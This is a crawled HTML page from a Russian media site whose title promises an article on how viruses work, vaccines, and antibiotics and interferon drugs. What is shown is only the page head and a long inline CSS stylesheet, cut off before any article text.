

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/life-of-virus/
body_size: 42801
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/life-of-virus/">
	<title>Как устроены вирусы, чем отличаются противовирусные вакцины и стоит ли лечить вирус антибиотиками и препаратами с феронами? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 